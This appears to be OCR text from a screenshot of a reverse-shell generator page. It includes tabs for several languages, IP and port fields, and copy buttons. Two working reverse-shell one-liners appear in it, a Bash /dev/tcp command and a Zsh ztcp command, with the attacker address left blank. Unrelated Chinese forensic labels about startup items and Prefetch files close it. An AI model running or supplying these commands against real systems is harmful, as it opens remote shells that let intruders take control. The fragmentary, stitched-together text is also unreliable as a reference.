 7
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
php
IP Address or domain (ex: 212.212....
Port (ex: 1337)
Bypas
Bash
bash -c 'exec bash -i &>/dev/tcp/ <&1'
JS
Copy the reverse shell
URL encoded
SQL
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
Copy the reverse shell
URL encoded
启动项
Prefetch文件: 已导出